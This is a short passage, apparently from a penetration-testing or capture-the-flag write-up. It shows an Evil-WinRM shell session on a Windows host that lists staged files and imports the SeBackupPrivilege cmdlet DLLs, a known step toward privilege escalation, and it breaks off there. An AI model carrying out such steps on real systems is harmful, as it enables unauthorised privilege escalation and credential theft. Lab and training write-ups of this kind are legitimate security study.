 *Evil-WinRM* PS C:\programdata> ls
Directory: C:\programdata
Mode LastWriteTime Length Name
---- ------------- ------ ----
d---s- 2/1/2020 11:04 AM Microsoft
d----- 3/19/2020 11:08 AM Package Cache
d----- 7/2/2022 3:27 PM regid.1991-06.com.microsoft
d----- 9/15/2018 12:19 AM SoftwareDistribution
d----- 2/23/2020 6:32 AM ssh
d----- 2/1/2020 10:57 AM USOPrivate
d----- 2/1/2020 10:57 AM USOShared
d----- 3/19/2020 11:09 AM VMware
-a---- 7/2/2022 3:31 PM 681 hey.cab
-a---- 7/2/2022 3:34 PM 12288 SeBackupPrivilegeCmdLets.dll
-a---- 7/2/2022 3:34 PM 16384 SeBackupPrivilegeUtils.dll
-a---- 7/2/2022 3:29 PM 137 vss.dsh
*Evil-WinRM* PS C:\programdata> import-module .\SeBackupPrivilegeCmdLets.dll
*Evil-WinRM* PS C:\programdata> import-module .\SeBackupPrivilegeUtils.dll
*Evil-WinRM* PS C:\programdata>